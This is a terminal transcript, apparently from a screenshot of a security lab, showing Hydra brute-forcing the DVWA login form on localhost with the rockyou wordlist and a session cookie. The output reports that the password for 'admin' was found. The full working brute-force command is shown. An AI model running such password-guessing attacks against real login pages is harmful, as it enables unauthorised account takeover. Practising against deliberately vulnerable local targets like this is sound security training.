 ┌──(nsandriushin㉿nsandriushin)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-get-for
m "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cooki
e:security=medium; PHPSESSID=0ae07bd80baa2fbdb8074704c0e038fd:F=Username and/or pas
sword incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 21:07:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiti
ng)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=0ae07bd80baa
2fbdb8074704c0e038fd:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 21:08:16